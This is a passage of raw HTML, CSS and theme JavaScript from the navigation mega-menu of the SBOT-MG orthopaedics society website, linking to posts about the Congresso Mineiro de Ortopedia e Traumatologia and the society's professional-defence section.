        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/defesa-profissional-sbot-mg-21-22/" rel="bookmark" class="td-image-wrap " title="Defesa Profissional SBOT MG 21/22" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/74-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/defesa-profissional-sbot-mg-21-22/" rel="bookmark" title="Defesa Profissional SBOT MG 21/22">Defesa Profissional SBOT MG 21/22</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2302"><a href="https://sbot-mg.org.br/categoria/congresso-mineiro/"><div class="tdb-menu-item-text">CONGRESSO MINEIRO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_81 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>
/* custom css */
.tdi_81 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_81 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_81 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_81{
				    flex-direction: column-reverse;
				}.tdi_81 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_81 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_81 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_81:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_81:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_81.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_81.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_81 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_81 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_81 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_81 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_81 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_81 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_81 .entry-thumb{
					background-position: center 50%;
				}.tdi_81 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_81 .td-module-meta-info,
				.ie11 .tdi_81 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_81 .td-post-vid-time{
					display: block;
				}.tdi_81 .td-module-meta-info,
				.tdi_81 .td-next-prev-wrap{
					text-align: center;
				}.tdi_81 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_81.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_81 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_81 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_81 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_81 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_81 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_81 .td-author-date{
					display: inline;
				}.tdi_81 .td-post-author-name{
					display: none;
				}.tdi_81 .td-post-date,
				.tdi_81 .td-post-author-name span{
					display: none;
				}.tdi_81 .entry-review-stars{
					display: inline-block;
				}.tdi_81 .td-icon-star,
                .tdi_81 .td-icon-star-empty,
                .tdi_81 .td-icon-star-half{
					font-size: 15px;
				}.tdi_81 .td-module-comments{
					display: none;
				}.tdi_81 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_81:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_81 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_81 .td-module-title a{
					color: #000000;
				}.tdi_81 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_81.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_81 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_81 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_81 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_81 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_81 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_81 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_81 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_81 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_81 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_81 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_81 .td-module-container:before{
					bottom: -0px;
				}.tdi_81 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_81 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_81.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_81.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_81 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_81 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_81 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style","category_id":"17","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_81"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "tdb_header_mega_menu";
block_tdi_81.post_count = "5";
block_tdi_81.found_posts = "9";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "2";
tdBlocksArray.push(block_tdi_81);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_81 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/25o-congresso-mineiro-de-ortopedia-e-traumatologia/" rel="bookmark" class="td-image-wrap " title="25º Congresso Mineiro de Ortopedia e Traumatologia!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/09/17-09-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/25o-congresso-mineiro-de-ortopedia-e-traumatologia/" rel="bookmark" title="25º Congresso Mineiro de Ortopedia e Traumatologia!">25º Congresso Mineiro de Ortopedia e Traumatologia!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/palestrantes-confirmados/" rel="bookmark" class="td-image-wrap " title="Palestrantes confirmados!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/07/capa-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/palestrantes-confirmados/" rel="bookmark" title="Palestrantes confirmados!">Palestrantes confirmados!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/save-the-date/" rel="bookmark" class="td-image-wrap " title="Save the date!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/12/20-12-23f-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/save-the-date/" rel="bookmark" title="Save the date!">Save the date!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/cmot-2022/" rel="bookmark" class="td-image-wrap " title="CMOT 2022!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/08/capa-sbot-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/cmot-2022/" rel="bookmark" title="CMOT 2022!">CMOT 2022!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/acesse-o-site-do-cmot-2022/" rel="bookmark" class="td-image-wrap " title="Somente até 23/05!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/05/post1d-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/acesse-o-site-do-cmot-2022/" rel="bookmark" title="Somente até 23/05!">Somente até 23/05!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2345"><a href="https://sbot-mg.org.br/categoria/seccionais/"><div class="tdb-menu-item-text">SECCIONAIS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_82 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>
/* custom css */
.tdi_82 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_82 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_82 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_82{
				    flex-direction: column-reverse;
				}.tdi_82 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_82 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_82 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_82:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_82:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_82.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_82.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_82 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_82 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_82 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_82 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_82 .entry-thumb{
					background-position: center 50%;
				}.tdi_82 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_82 .td-module-meta-info,
				.ie11 .tdi_82 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_82 .td-post-vid-time{
					display: block;
				}.tdi_82 .td-module-meta-info,
				.tdi_82 .td-next-prev-wrap{
					text-align: center;
				}.tdi_82 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_82.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_82 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_82 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_82 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_82 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_82 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_82 .td-author-date{
					display: inline;
				}.tdi_82 .td-post-author-name{
					display: none;
				}.tdi_82 .td-post-date,
				.tdi_82 .td-post-author-name span{
					display: none;
				}.tdi_82 .entry-review-stars{
					display: inline-block;
				}.tdi_82 .td-icon-star,
                .tdi_82 .td-icon-star-empty,
                .tdi_82 .td-icon-star-half{
					font-size: 15px;
				}.tdi_82 .td-module-comments{
					display: none;
				}.tdi_82 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_82 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_82 .td-module-title a{
					color: #000000;
				}.tdi_82 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_82.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_82 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_82 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_82 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_82 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
